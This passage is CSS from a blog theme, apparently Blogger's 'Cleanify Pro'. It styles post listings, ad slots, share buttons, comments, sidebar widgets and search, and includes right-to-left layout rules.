to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
@keyframes spinner {
0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
.header-ad-wrap{position:relative;float:left;width:100%;margin:0}
.header-ad-wrap .container{margin:0 auto}
.header-ad .widget{position:relative;float:left;width:100%;text-align:center;line-height:0;margin:25px 0 0}
.header-ad .widget > .widget-title{display:none}
.main-widget-title,.main-widget-title .title-wrap{position:relative;float:left;width:100%;height:34px;margin:0}
.main-widget-title .title-wrap{height:38px;overflow:hidden}
.main-widget-title .title-wrap > h3{position:relative;float:left;width:100%;height:34px;background-color:#ffffff;font-family:var(--body-font);font-size:17px;color:#fb8103;line-height:34px;font-weight:500;box-sizing:border-box;padding:0 20px;margin:0;box-shadow:0 1px 3px 0 rgba(0,0,0,0.05); font-family: 'Cairo', sans-serif;
}
#trending-posts{position:relative;float:left;width:100%;box-sizing:border-box;margin:0}
.trending-posts .widget{display:none;position:relative;float:left;width:100%;background-color:#ffffff;box-sizing:border-box;padding:0;margin:0 0 25px;box-shadow:0 1px 3px 0 rgba(0,0,0,0.05)}
.trending-posts .widget.PopularPosts{display:block}
.trending-posts .widget-content{float:left;width:100%;box-sizing:border-box;padding:20px;margin:0}
.trending-posts .trending-item{position:relative;float:left;width:calc((100% - 60px) / 4);box-sizing:border-box;padding:0;margin:0}
.rtl .trending-posts .trending-item{float:right}
.trending-posts .trending-item.item-0{width:100%}
.trending-posts .multiple-items .trending-item.item-0{padding:0 0 20px;margin:0 0 20px;border-bottom:1px solid rgba(155,155,155,0.15)}
.trending-posts .trending-item.item-1,.trending-posts .trending-item.item-2,.trending-posts .trending-item.item-3{margin:0 20px 0 0}
.rtl .trending-posts .trending-item.item-1,.rtl .trending-posts .trending-item.item-2,.rtl .trending-posts .trending-item.item-3{margin:0 0 0 20px}
.trending-posts .trending-item .entry-image{position:relative;float:left;width:190px;height:120px;overflow:hidden;margin:0 20px 0 0}
.rtl .trending-posts .trending-item .entry-image{float:right;margin:0 0 0 20px}
.trending-posts .trending-item .entry-image-link{width:100%;height:85px;position:relative;display:block;overflow:hidden}
.trending-posts .trending-item.item-0 .entry-image-link{height:100%}
.trending-posts .trending-item.item-0 .entry-header{overflow:hidden}
.trending-posts .trending-item .entry-title{font-size:13px;font-weight:500;margin:8px 0 0}
.trending-posts .trending-item.item-0 .entry-title{float:left;width:100%;font-size:18px;font-weight:500;margin:0 0 5px}
.trending-posts .trending-item .entry-meta{margin:4px 0 0}
.trending-posts .trending-item.item-0 .entry-meta{float:left;width:100%;margin:0 0 7px}
.trending-posts .trending-item.item-0 .entry-excerpt{float:left;width:100%;font-size:15px;line-height:1.5em;margin:0}
.home-ad{position:relative;float:left;width:100%;margin:0}
.home-ad .widget{position:relative;float:left;width:100%;line-height:0;margin:0 0 25px}
#home-ads-2 .widget{margin:25px 0 0}
.home-ad .widget > .widget-title{display:none}
#custom-ads{float:left;width:100%;opacity:0;visibility:hidden;box-sizing:border-box;padding:0 20px;margin:0;border:0}
#before-ad,#after-ad{float:left;width:100%;margin:0}
#before-ad .widget > .widget-title,#after-ad .widget > .widget-title{display:none}
#before-ad .widget,#after-ad .widget{width:100%;margin:0 0 20px}
#after-ad .widget{margin:20px 0 0}
#before-ad .widget-content,#after-ad .widget-content{position:relative;width:100%;line-height:1}
#cleanify-pro-new-before-ad #before-ad,#cleanify-pro-new-after-ad #after-ad{float:none;display:block;margin:0}
#cleanify-pro-new-before-ad #before-ad .widget,#cleanify-pro-new-after-ad #after-ad .widget{margin:0}
#main-wrapper #main{position:relative;float:left;width:100%;box-sizing:border-box;margin:0; border: 0 solid var(--border-color);}
.index #main-wrapper #main{background-color:#ffffff;box-shadow:0 1px 3px 0 rgba(0,0,0,0.05)}
.queryMessage{float:left;width:100%;overflow:hidden;color:#24262a;font-size:13px;font-weight:300;box-sizing:border-box;padding:20px 20px 0;margin:0}
.queryMessage .query-info{float:left;width:100%;box-sizing:border-box;padding:0 0 10px;margin:0;border-bottom:1px solid rgba(155,155,155,0.15)}
.queryMessage .search-query,.queryMessage .search-label{color:#24262a;font-weight:500}
.queryMessage .search-query:before,.queryMessage .search-label:before{content:"\201c"}
.queryMessage .search-query:after,.queryMessage .search-label:after{content:"\201d"}
.queryEmpty{float:left;width:100%;font-size:13px;text-align:center;font-weight:400;box-sizing:border-box;padding:0 20px;margin:40px 0}
.blog-post{display:block;word-wrap:break-word}
.item .blog-post{float:left;width:100%}
.index-post-wrap{position:relative;float:left;width:100%;box-sizing:border-box;padding:20px;margin:0}
.no-blog-posts .index-post-wrap{display:none}
.post-animated{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}
@keyframes fadeIn {
from{opacity:0}
to{opacity:1}
}
.post-fadeIn{animation-name:fadeIn}
@keyframes fadeInUp {
from{opacity:0;transform:translate3d(0,5px,0)}
to{opacity:1;transform:translate3d(0,0,0)}
}
.post-fadeInUp{animation-name:fadeInUp}
.index-post{position:relative;float:left;width:100%;box-sizing:border-box;padding:0 0 20px;margin:0 0 20px;border-bottom:1px solid rgba(155,155,155,0.15)}
.index-post.post-ad-type{padding:0 0 20px!important;margin:0 0 20px!important;border-width:0!important;border-bottom-width:1px!important}
.blog-posts .index-post:last-child{margin:0}
.index-post .entry-image{position:relative;float:left;width:190px;height:120px;overflow:hidden;margin:0 20px 0 0}
.rtl .index-post .entry-image{float:right;margin:0 0 0 20px}
.index-post .entry-image-link{position:relative;float:left;width:100%;height:100%;z-index:1;overflow:hidden}
.index-post .entry-header{overflow:hidden}
.index-post .entry-meta{float:left;width:100%;margin:0 0 7px}
.index-post .entry-title{float:left;width:100%;font-size:18px;font-weight:500;margin:0 0 5px}
.index-post .entry-excerpt{float:left;width:100%;font-size:13px;line-height:1.5em;margin:0}
.inline-ad-wrap{position:relative;float:left;width:100%;margin:0}
.inline-ad{position:relative;float:left;width:100%;text-align:center;line-height:1;margin:0}
.item-post-inner{position:relative;float:left;width:100%;background-color:#ffffff;box-sizing:border-box;padding:20px;margin:0;box-shadow:0 1px 3px 0 rgba(0,0,0,0.05);border: 0 solid var(--border-color);}
#breadcrumb{font-family:var(--meta-font);font-size:17px;color:#aaaaaa;font-weight:300;margin:0 0 10px}
#breadcrumb a{color:#aaaaaa;transition:color .25s}
#breadcrumb a.home{color:#ff5722}
#breadcrumb a:hover{color:#ff5722}
#breadcrumb a,#breadcrumb em{display:inline-block}
#breadcrumb .delimiter:after{content:'\f054';display:inline-block;vertical-align:middle;font-family:'Font Awesome 5 Free';font-size:8px;font-weight:900;font-style:normal;margin:0 4px}
.rtl #breadcrumb .delimiter:after{content:'\f053'}
.item-post .blog-entry-header{position:relative;float:left;width:100%;overflow:hidden;box-sizing:border-box;padding:0 0 20px;margin:0;border-bottom:1px solid rgba(155,155,155,0.15)}
.item-post h1.entry-title{font-size:27px;font-weight:500;position:relative;display:block;margin:0}
.item-post .has-meta h1.entry-title{margin-bottom:15px}
.item-post .blog-entry-header .entry-meta{font-size:13px}
.item-post .blog-entry-header .entry-meta span{line-height:22px ;font-family: 'Cairo', sans-serif;
}
.entry-content-wrap{position:relative;float:left;width:100%;box-sizing:border-box;padding:0;margin:20px 0 0}
#post-body{position:relative;float:left;width:100%;font-family:var(--text-font);font-size:14px;color:#656565;font-weight:300;line-height:1.7em;padding:0;margin:0;font-size: 14px; font-family: 'Cairo', sans-serif;
}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{font-size:18px;color:#24262a;font-weight:500;margin:0 0 20px}
.post-body h1,.post-body h2{font-size:27px}
.post-body h3{font-size:23px}
blockquote{background-color:rgba(155,155,155,0.05);color:#24262a;font-style:italic;padding:15px 25px;margin:0;border-left:3px solid rgba(155,155,155,0.15)}
.rtl blockquote{border-left:0;border-right:3px solid rgba(155,155,155,0.15)}
blockquote:before,blockquote:after{display:inline-block;font-family:'Font Awesome 5 Free';font-style:normal;font-weight:900;color:#24262a;line-height:1}
blockquote:before,.rtl blockquote:after{content:'\f10d';margin:0 10px 0 0}
blockquote:after,.rtl blockquote:before{content:'\f10e';margin:0 0 0 10px}
.post-body ul,.widget .post-body ol{padding:0 0 0 15px;margin:10px 0}
.rtl .post-body ul,.rtl .widget .post-body ol{padding:0 15px 0 0}
.post-body .responsive-video-wrap{position:relative;width:100%;padding:0;padding-top:56%}
.post-body .responsive-video-wrap iframe{position:absolute;top:0;left:0;width:100%;height:100%}
.post-body img{height:auto!important}
.post-body li{margin:5px 0;padding:0;line-height:1.5em}
.post-body ul li{list-style:disc inside}
.post-body ol li{list-style:decimal inside}
.post-body u{text-decoration:underline}
.post-body strike{text-decoration:line-through}
.post-body a{color:#ff5722}
.post-body a:hover{text-decoration:underline}
.post-body a.button{display:inline-block;height:32px;background-color:#ff5722;font-family:var(--body-font);font-size:14px;color:#ffffff;font-weight:400;line-height:32px;text-align:center;text-decoration:none;cursor:pointer;padding:0 15px;margin:0 5px 5px 0;border:0;border-radius:3px}
.rtl .post-body a.button{margin:0 0 5px 5px}
.post-body a.colored-button{color:#fff}
.post-body a.button:hover{background-color:#e54e1f;color:#ffffff}
.post-body a.colored-button:hover{background-color:#e54e1f!important;color:#ffffff!important}
.button:before{float:left;font-family:'Font Awesome 5 Free';font-weight:900;display:inline-block;margin:0 8px 0 0}
.rtl .button:before{float:right;margin:0 0 0 8px}
.button.preview:before{content:"\f06e"}
.button.download:before{content:"\f019"}
.button.link:before{content:"\f0c1"}
.button.cart:before{content:"\f07a"}
.button.info:before{content:"\f06a"}
.button.share:before{content:"\f1e0"}
.button.contact:before{content:"\f0e0";font-weight:400}
.alert-message{position:relative;display:block;padding:15px;border:1px solid rgba(155,155,155,0.15);border-radius:3px}
.alert-message.alert-success{background-color:rgba(34,245,121,0.03);border:1px solid rgba(34,245,121,0.5)}
.alert-message.alert-info{background-color:rgba(55,153,220,0.03);border:1px solid rgba(55,153,220,0.5)}
.alert-message.alert-warning{background-color:rgba(185,139,61,0.03);border:1px solid rgba(185,139,61,0.5)}
.alert-message.alert-error{background-color:rgba(231,76,60,0.03);border:1px solid rgba(231,76,60,0.5)}
.alert-message:before{font-family:'Font Awesome 5 Free';font-size:16px;font-weight:900;display:inline-block;margin:0 5px 0 0}
.rtl .alert-message:before{margin:0 0 0 5px}
.alert-message.alert-success:before{content:"\f058";color:rgba(34,245,121,1)}
.alert-message.alert-info:before{content:"\f05a";color:rgba(55,153,220,1)}
.alert-message.alert-warning:before{content:"\f06a";color:rgba(185,139,61,1)}
.alert-message.alert-error:before{content:"\f057";color:rgba(231,76,60,1)}
.post-body table{width:100%;overflow-x:auto;color:#212529;text-align:left;box-sizing:border-box;margin:0;border-collapse:collapse;border:1px solid rgba(155,155,155,0.15)}
.rtl .post-body table{text-align:right}
.post-body table td,.post-body table th{box-sizing:border-box;padding:5px 15px;border:1px solid rgba(155,155,155,0.15)}
.post-body table thead th{color:#24262a;font-weight:500;vertical-align:bottom}
.post-body table tbody td{color:#656565}
.post-body table::-webkit-scrollbar{height:3px;background:rgba(155,155,155,0.1)}
.post-body table::-webkit-scrollbar-thumb{background:#ff5722;border-radius:3px}
.contact-form{overflow:hidden}
.contact-form .widget-title{display:none}
.contact-form .contact-form-name{width:calc(50% - 5px)}
.rtl .contact-form .contact-form-name{float:right}
.contact-form .contact-form-email{width:calc(50% - 5px);float:right}
.rtl .contact-form .contact-form-email{float:left}
.contact-form .contact-form-button-submit{font-family:var(--body-font)}
#post-body .contact-form-button-submit{height:32px;line-height:32px}
.code-box{position:relative;display:block;background-color:rgba(155,155,155,0.15);font-family:Monospace;font-size:13px;white-space:pre-wrap;line-height:1.4em;padding:10px;margin:0;border:1px solid rgba(155,155,155,0.3);border-radius:3px}
.post-body .google-auto-placed{margin:25px 0 0}
.post-footer{position:relative;float:left;width:100%;box-sizing:border-box;padding:0}
.entry-tags{overflow:hidden;float:left;width:100%;height:auto;position:relative;margin:20px 0 0}
.entry-tags a{float:left;height:22px;background-color:#fff2ee;font-size:11px;color:#ff5722;font-weight:400;line-height:23px;box-sizing:border-box;padding:0 8px;margin:5px 5px 0 0;border-radius:3px}
.rtl .entry-tags a{float:right;margin:5px 0 0 5px}
.entry-tags a:hover{opacity:.8}
.post-share{position:relative;float:left;width:100%;overflow:hidden;box-sizing:border-box;padding:0;margin:20px 0 0}
ul.cleanify-pro-share-links{position:relative}
.cleanify-pro-share-links li{float:left;overflow:hidden;margin:5px 5px 0 0}
.rtl .cleanify-pro-share-links li{float:right;margin:5px 0 0 5px}
.cleanify-pro-share-links li a,.cleanify-pro-share-links li.share-icon span{display:block;width:46px;height:32px;line-height:32px;color:#fff;font-size:15px;font-weight:400;cursor:pointer;text-align:center;box-sizing:border-box;border:0;border-radius:3px}
.cleanify-pro-share-links li.share-icon span{position:relative;font-size:14px;color:#24262a;cursor:auto;margin:0 5px 0 0;border:1px solid rgba(155,155,155,0.15)}
.rtl .cleanify-pro-share-links li.share-icon span{margin:0 0 0 5px}
.cleanify-pro-share-links li.share-icon span:before{content:'\f1e0';font-family:'Font Awesome 5 Free';font-weight:900}
.cleanify-pro-share-links li.share-icon span:after{content:'';position:absolute;top:11px;right:-4px;width:6px;height:6px;background-color:#ffffff;border:1px solid rgba(155,155,155,0.15);border-left-color:rgba(0,0,0,0);border-bottom-color:rgba(0,0,0,0);transform:rotate(45deg)}
.rtl .cleanify-pro-share-links li.share-icon span:after{left:-4px;right:unset;border:1px solid rgba(155,155,155,0.15);border-top-color:rgba(0,0,0,0);border-right-color:rgba(0,0,0,0)}
.cleanify-pro-share-links li a.facebook{width:auto}
.cleanify-pro-share-links li a.facebook:before{width:46px;background-color:rgba(0,0,0,0.05)}
.cleanify-pro-share-links li a span{font-size:13px;font-weight:400;padding:0 15px}
.cleanify-pro-share-links li a:hover{opacity:.8}
.cleanify-pro-share-links .show-hid a{background-color:rgba(155,155,155,0.15);font-size:14px;color:rgba(155,155,155,0.8)}
.cleanify-pro-share-links .show-hid a:before{content:'\f067';font-family:'Font Awesome 5 Free';font-weight:900}
.show-hidden .show-hid a:before{content:'\f068'}
.cleanify-pro-share-links li.reddit,.cleanify-pro-share-links li.linkedin,.cleanify-pro-share-links li.vk,.cleanify-pro-share-links li.telegram{display:none}
.show-hidden li.reddit,.show-hidden li.linkedin,.show-hidden li.vk,.show-hidden li.telegram{display:inline-block}
.about-author{position:relative;float:left;width:100%;background-color:#ffffff;box-sizing:border-box;padding:20px;margin:25px 0 0;box-shadow:0 1px 3px 0 rgba(0,0,0,0.05)}
.about-author .avatar-container{position:relative;float:left;width:60px;height:60px;background-color:rgba(155,155,155,0.08);overflow:hidden;margin:0 15px 0 0;border-radius:50%}
.rtl .about-author .avatar-container{float:right;margin:0 0 0 15px}
.about-author .author-avatar{float:left;width:100%;height:100%;background-size:100% 100%;background-position:0 0;background-repeat:no-repeat;opacity:0;border-radius:50%;transition:opacity .35s ease}
.about-author .author-avatar.lazy-ify{opacity:1}
.about-author .author-name{display:block;font-size:18px;color:#24262a;font-weight:500;margin:0 0 8px}
.about-author .author-name a{color:#24262a}
.about-author .author-name a:hover{color:#ff5722;text-decoration:none}
.author-description{overflow:hidden}
.author-description span{display:block;overflow:hidden;font-size:14px;color:#656565;font-weight:300;line-height:1.5em}
.author-description span br{display:none}
.author-description a{display:none;margin:0}
ul.description-links{display:none;padding:0 1px}
ul.description-links.show{display:block}
.description-links li{float:left;margin:12px 10px 0 0}
.rtl .description-links li{float:right;margin:12px 0 0 10px}
.description-links li a{display:block;font-size:13px;color:#656565;line-height:1;box-sizing:border-box;padding:0}
#related-wrap{overflow:hidden;float:left;width:100%;background-color:#ffffff;box-sizing:border-box;padding:0;margin:25px 0 0;box-shadow:0 1px 3px 0 rgba(0,0,0,0.05)}
#related-wrap .related-tag{display:none}
.cleanify-pro-related-content{float:left;width:100%;box-sizing:border-box;padding:20px;margin:0}
.cleanify-pro-related-content .loader{height:160px}
.related-posts{position:relative;overflow:hidden;display:flex;flex-wrap:wrap;padding:0;margin:0 -10px}
.related-posts .related-item{position:relative;float:left;width:calc(100% / 4);box-sizing:border-box;padding:0 10px;margin:20px 0 0}
.rtl .related-posts .related-item{float:right}
.related-posts .related-item.item-0,.related-posts .related-item.item-1,.related-posts .related-item.item-2,.related-posts .related-item.item-3{margin:0}
.related-posts .entry-image{position:relative}
.related-posts .entry-image-link{width:100%;height:85px;position:relative;display:block;overflow:hidden}
.related-posts .entry-title{font-size:13px;font-weight:500;margin:8px 0 0}
.related-posts .entry-meta{margin:4px 0 0}
.post-nav{float:left;width:100%;font-size:13px;font-weight:300;margin:25px 0 0}
.post-nav a{color:#aaaaaa}
.post-nav a:hover{color:#ff5722}
.post-nav span{color:#aaaaaa;opacity:.8}
.post-nav-newer-link:before,.post-nav-older-link:after{margin-top:1px}
.post-nav-newer-link,.rtl .post-nav-older-link{float:left}
.post-nav-older-link,.rtl .post-nav-newer-link{float:right}
.post-nav-newer-link:before,.rtl .post-nav-older-link:after{content:'\f053';float:left;font-family:'Font Awesome 5 Free';font-size:9px;font-weight:900;margin:0 4px 0 0}
.post-nav-older-link:after,.rtl .post-nav-newer-link:before{content:'\f054';float:right;font-family:'Font Awesome 5 Free';font-size:9px;font-weight:900;margin:0 0 0 4px}
#blog-pager{position:relative;float:left;width:100%;font-size:14px;font-weight:500;text-align:center;clear:both;box-sizing:border-box;padding:0 20px;margin:0 0 20px}
.no-blog-posts #blog-pager{display:none}
#blog-pager .load-more{display:block;height:32px;background-color:#ff5722;font-size:14px;color:#ffffff;font-weight:400;line-height:32px;padding:0;border-radius:3px}
#blog-pager #cleanify-pro-load-more-link{cursor:pointer}
#blog-pager #cleanify-pro-load-more-link:hover{background-color:#e54e1f;color:#ffffff}
#blog-pager .loading,#blog-pager .no-more{display:none}
#blog-pager .loading .loader{height:32px}
#blog-pager .no-more.show{display:block;background-color:rgba(155,155,155,0.1);color:#aaaaaa}
#blog-pager .loading .loader:after{width:20px;height:20px;margin:-12px 0 0 -12px}
.cleanify-pro-blog-post-comments{display:none;float:left;width:100%;background-color:#ffffff;box-sizing:border-box;padding:0;margin:25px 0 0;box-shadow:0 1px 3px 0 rgba(0,0,0,0.05)}
.cleanify-pro-blog-post-comments.comments-system-disqus,.cleanify-pro-blog-post-comments.comments-system-facebook{border:0}
.comments-title{display:none}
.comments-system-blogger .comments-title{display:block}
#disqus_thread{float:left;width:100%}
.cleanify-pro-blog-post-comments .fb_iframe_widget_fluid_desktop,.cleanify-pro-blog-post-comments .fb_iframe_widget_fluid_desktop span,.cleanify-pro-blog-post-comments .fb_iframe_widget_fluid_desktop iframe{float:left;display:block!important;width:100%!important}
.fb-comments{padding:0;margin:0}
#comments{float:left;width:100%;display:block;clear:both;box-sizing:border-box;padding:20px;margin:0}
.comments-system-disqus #comments{padding:10px 20px}
.comments-system-facebook #comments{width:100%;padding:10px 12px}
#comments h4#comment-post-message{display:none}
.comments .comments-content{float:left;width:100%;margin:0}
.comments .comment-block{padding:20px 0 0 50px;border-top:1px solid rgba(155,155,155,0.15)}
.rtl .comments .comment-block{padding:20px 50px 0 0}
.comments .comment-content{font-family:arial,sans-serif;font-size:17px;color:#656565;font-weight:300;line-height:1.5em;margin:10px 0 12px}
.comments .comment-content > a:hover{text-decoration:underline}
.comment-thread .comment{position:relative;padding:0;margin:20px 0 0;list-style:none;border-radius:0}
.comment-thread ol{padding:0;margin:0}
.toplevel-thread ol > li:first-child{margin:0}
.toplevel-thread ol > li:first-child > .comment-block{padding-top:0;margin:0;border:0}
.comment-thread.toplevel-thread > ol > .comment > .comment-replybox-single iframe{box-sizing:border-box;padding:0 0 0 50px;margin:20px 0 0}
.rtl .comment-thread.toplevel-thread > ol > .comment > .comment-replybox-single iframe{padding:0 50px 0 0}
.comment-thread ol ol .comment:before{content:'\f3bf';position:absolute;left:-25px;top:-10px;font-family:'Font Awesome 5 Free';font-size:16px;color:rgba(155,155,155,0.15);font-weight:700;transform:rotate(90deg);margin:0}
.comment-thread .avatar-image-container{position:absolute;top:20px;left:0;width:35px;height:35px;overflow:hidden;border-radius:50%}
.toplevel-thread ol > li:first-child > .avatar-image-container{top:0}
.rtl .comment-thread .avatar-image-container{left:auto;right:0}
.avatar-image-container img{width:100%;height:100%;border-radius:50%}
.comments .comment-header .user{font-family:var(--title-font);font-size:18px;color:#24262a;display:inline-block;font-style:normal;font-weight:500;margin:0}
.comments .comment-header .user a{color:#24262a}
.comments .comment-header .user a:hover{color:#ff5722}
.comments .comment-header .icon.user{display:none}
.comments .comment-header .icon.blog-author{display:inline-block;font-size:12px;color:#ff5722;font-weight:400;vertical-align:top;margin:-3px 0 0 5px}
.rtl .comments .comment-header .icon.blog-author{margin:-3px 5px 0 0}
.comments .comment-header .icon.blog-author:before{content:'\f058';font-family:'Font Awesome 5 Free';font-weight:400}
.comments .comment-header .datetime{float:right;margin:0}
.rtl .comments .comment-header .datetime{float:left}
.comment-header .datetime a{display:inline-block;vertical-align:top;font-family:arial,sans-serif;font-size:11px;color:#aaaaaa;font-weight:300;padding:0}
.comments .comment-actions{display:block;margin:0}
.comments .comment-actions a{display:inline-block;font-size:12px;color:#ff5722;font-weight:400;font-style:normal;padding:0;margin:0 15px 0 0}
.rtl .comments .comment-actions a{margin:0 0 0 15px}
.comments .comment-actions a:hover{color:#24262a}
.item-control{display:none}
.loadmore.loaded a{display:inline-block;border-bottom:1px solid rgba(155,155,155,.51);text-decoration:none;margin-top:15px}
.comments .continue{display:none}
.comments .toplevel-thread > #top-continue a{display:block;color:#ff5722;padding:0 0 0 50px;margin:30px 0 0}
.rtl .comments .toplevel-thread > #top-continue a{padding:0 50px 0 0}
.comments .toplevel-thread > #top-continue a:hover{color:#24262a}
.comments .comment-replies{padding:0 0 0 50px}
.thread-expanded .thread-count a,.loadmore{display:none}
.comments .footer,.comments .comment-footer{float:left;width:100%;font-size:13px;margin:0}
.comments .comment-thread > .comment-replybox-thread{margin:20px 0 0}
.comment-form{float:left;width:100%;margin:0}
p.comments-message{float:left;width:100%;font-size:12px;color:#aaaaaa;font-style:italic;box-sizing:border-box;padding:10px 15px;margin:0;border-bottom:1px solid rgba(155,155,155,0.15)}
.no-comments p.comments-message{margin:0;border:0}
p.comments-message > a{color:#ff5722}
p.comments-message > a:hover{color:#24262a}
p.comments-message > em{color:#ff3f34;font-style:normal}
.comment-form > p{display:none}
p.comment-footer span{color:#aaaaaa}
p.comment-footer span:after{content:'\002A';color:#d63031}
.comment-content .responsive-video-wrap{position:relative;width:100%;padding:0;padding-top:56%}
.comment-content .responsive-video-wrap iframe{position:absolute;top:0;left:0;width:100%;height:100%}
#sidebar-wrapper .sidebar{float:left;width:100%}
.sidebar > .widget{position:relative;float:left;width:100%;background-color:#ffffff;box-sizing:border-box;padding:0;margin:0 0 25px;box-shadow:0 1px 3px 0 rgba(0,0,0,0.05)}
.sidebar > .widget:last-child,.sidebar-ads > .widget{margin:0}
.post .sidebar-ads-active #sidebar > .widget:last-child{margin:0 0 25px}
.sidebar > .widget.no-style{background-color:rgba(0,0,0,0);box-shadow:unset}
.sidebar > .widget .widget-title,.sidebar > .widget .title-wrap{position:relative;float:left;width:100%;height:34px;margin:0}
.sidebar > .widget .title-wrap{height:38px;overflow:hidden}
.sidebar > .widget .title-wrap > h3{position:relative;float:left;width:100%;height:34px;background-color:#ffffff;font-family:'Cairo', sans-serif;font-size:16px;color:#ff0000;line-height:34px;font-weight:500;box-sizing:border-box;padding:0 20px;margin:0;box-shadow:0 1px 3px 0 rgba(0,0,0,0.05)}
.sidebar > .widget.no-style .widget-title{display:none}
.sidebar .widget-content{float:left;width:100%;box-sizing:border-box;padding:20px;margin:0}
.sidebar .no-style .widget-content{padding:0}
.sidebar ul.social-icons{display:flex;flex-wrap:wrap;margin:0 -5px}
.sidebar .social-icons li{float:left;width:calc(100% / 5);box-sizing:border-box;padding:0 5px;margin:10px 0 0}
.rtl .sidebar .social-icons li{float:right}
.sidebar .social-icons li.link-0,.sidebar .social-icons li.link-1,.sidebar .social-icons li.link-2,.sidebar .social-icons li.link-3,.sidebar .social-icons li.link-4{margin:0}
.sidebar .social-icons li a{float:left;width:100%;height:36px;background-color:#fff2ee;overflow:hidden;font-size:16px;color:#ff5722;text-align:center;line-height:36px;box-sizing:border-box;padding:0;border:0;border-radius:3px}
.sidebar .social-icons li a.instagram{border:0}
.sidebar .social-icons li a:before{display:block}
.sidebar .social-icons li a:hover{opacity:.8}
.sidebar .loader{height:160px}
.custom-widget .custom-item{display:block;position:relative;float:left;width:100%;overflow:hidden;box-sizing:border-box;padding:0;margin:20px 0 0}
.custom-widget .custom-item.item-0{margin:0}
.custom-widget .entry-image-link{position:relative;float:left;width:85px;height:60px;overflow:hidden;margin:0 10px 0 0}
.rtl .custom-widget .entry-image-link{float:right;margin:0 0 0 10px}
.custom-widget .cmm-avatar{width:50px;height:50px;overflow:hidden;border-radius:50%}
.custom-widget .cmm-avatar .entry-thumb{border-radius:50%}
.custom-widget .cmm-snippet{display:block;font-size:11px;font-style:italic;line-height:1.5em;margin:4px 0 0}
.custom-widget .entry-header{overflow:hidden}
.custom-widget .entry-title{font-size:13px;font-weight:500;margin:0}
.custom-widget .entry-meta{margin:4px 0 0}
.PopularPosts .popular-item{display:block;position:relative;float:left;width:100%;overflow:hidden;box-sizing:border-box;padding:0;margin:20px 0 0}
.PopularPosts .popular-item.item-0{margin:0}
.PopularPosts .popular-item .entry-image-link{position:relative;float:left;width:85px;height:60px;overflow:hidden;z-index:1;margin:0 10px 0 0}
.rtl .PopularPosts .popular-item .entry-image-link{float:right;margin:0 0 0 10px}
.PopularPosts .popular-item .entry-header{overflow:hidden}
.PopularPosts .popular-item .entry-title{font-size:14px;font-weight:500;margin:0}
.PopularPosts .popular-item .entry-meta{margin:4px 0 0}
.featured-post-inner{position:relative;width:100%;height:170px;overflow:hidden}
.FeaturedPost .entry-image-link{position:relative;float:left;width:100%;height:100%;z-index:1;overflow:hidden;margin:0}
.FeaturedPost .entry-header{float:left;margin:0}
.FeaturedPost .entry-title{font-size:15px;font-weight:500;margin:0}
.FeaturedPost .entry-meta{margin:7px 0 0}
.main .item-post-inner .widget.FollowByEmail{box-sizing:border-box;padding:20px;border:1px solid rgba(155,155,155,0.15);border-radius:3px}
.main .item-post-inner .widget.FollowByEmail .widget-title h3{font-size:18px;color:#24262a;font-weight:500;margin:0 0 10px}
.follow-by-email-text{font-size:13px;line-height:1.5em;margin:0 0 15px}
.main .item-post-inner .widget.FollowByEmail .follow-by-email-text{font-size:14px}
.follow-by-email-address{width:100%;height:32px;background-color:rgba(155,155,155,0.1);font-family:inherit;font-size:13px;color:#24262a;font-weight:300;line-height:32px;box-sizing:border-box;padding:0 10px;margin:0 0 10px;border:0;border-radius:3px}
.follow-by-email-address:focus{border-color:rgba(155,155,155,0.4)}
.follow-by-email-submit{width:100%;height:32px;background-color:#ff5722;font-family:inherit;font-size:14px;color:#ffffff;font-weight:400;line-height:32px;cursor:pointer;padding:0 20px;border:0;border-radius:3px}
.follow-by-email-submit:hover{background-color:#e54e1f;color:#ffffff}
.list-label li,.archive-list li{position:relative;display:block}
.list-label li a,.archive-list li a{display:block;color:#24262a;font-size:13px;font-weight:300;text-transform:capitalize;padding:4px 0}
.list-label li:first-child a,.archive-list li:first-child a{padding:0 0 4px}
.list-label li:last-child a,.archive-list li:last-child a{padding-bottom:0}
.list-label li a:hover,.archive-list li a:hover{color:#ff5722}
.list-label .label-count,.archive-list .archive-count{float:right;font-size:10px;color:#aaaaaa;text-decoration:none;margin:1px 0 0 5px}
.rtl .list-label .label-count,.rtl .archive-list .archive-count{float:left;margin:1px 5px 0 0}
.cloud-label li{position:relative;float:left;margin:0 5px 5px 0}
.rtl .cloud-label li{float:right;margin:0 0 5px 5px}
.cloud-label li a{display:block;height:24px;background-color:#fff2ee;color:#ff5722;font-size:11px;line-height:24px;font-weight:400;box-sizing:border-box;padding:0 12px;border-radius:3px}
.cloud-label li a:hover{opacity:.8}
.cloud-label .label-count{display:none}
.BlogSearch .search-form{position:relative;width:100%;height:32px;background-color:rgba(155,155,155,0.1);overflow:hidden;box-sizing:border-box;padding:0;border:0;border-radius:3px}
.BlogSearch .search-input{float:left;width:calc(100% - 40px);height:32px;background-color:rgba(0,0,0,0);font-family:inherit;font-size:13px;color:#24262a;font-weight:300;line-height:32px;box-sizing:border-box;padding:0 0 0 10px;margin:0;border:0}
.rtl .BlogSearch .search-input{float:right;padding:0 10px 0 0}
.BlogSearch .search-input:focus{color:#212530;outline:none}
.BlogSearch .search-input::placeholder{color:#212530;opacity:.8}
.BlogSearch .search-action{float:right;max-width:40px;height:32px;background-color:rgba(0,0,0,0);font-family:inherit;font-size:12px;color:#24262a;font-weight:400;line-height:33px;cursor:pointer;opacity:.5;box-sizing:border-box;padding:0 10px;border:0}
.BlogSearch .search-action:before{content:"\f002";font-family:'Font Awesome 5 Free';font-weight:900;margin:0}
.rtl .BlogSearch .search-action{float:left}
.BlogSearch .search-action:hover{opacity:1}
.Profile ul li{float:left;width:100%;margin:20px 0 0}
.Profile ul li:first-child{margin:0}
.Profile .profile-img{float:left;width:50px;height:50px;background-color:rgba(155,155,155,0.08);overflow:hidden;color:transparent!important;margin:0 10px 0 0;border-radius:50%}
.rtl .Profile .profile-img{float:right;margin:0 0 0 10px}
.Profile .profile-datablock{margin:5px 0 0}
.Profile .profile-info > .profile-link{display:inline-block;font-size:11px;color:#aaaaaa;font-weight:300;margin:3px 0 0}
.Profile .profile-info > .profile-link:hover{color:#ff5722}
